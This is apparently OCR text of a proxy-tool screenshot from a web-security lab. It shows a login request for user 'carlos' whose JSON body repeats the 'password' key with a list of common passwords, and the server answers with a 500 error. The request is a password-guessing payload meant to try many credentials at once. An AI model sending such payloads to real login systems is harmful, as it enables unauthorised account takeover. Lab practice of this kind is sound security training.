 Pretty Raw Hex \n
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: keep-alive
19
20 {
"username":"carlos",
21 "password":"123456",
"password":"password",
"password":"12345678",
"password":"qwerty",
"password":"123456789",
"password":"12345",
"password":"1234",
"password":"111111",
"password":"1234567",
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Encoding: gzip
3 Connection: close
4 Content-Length: 41
5
6 Internal Server Error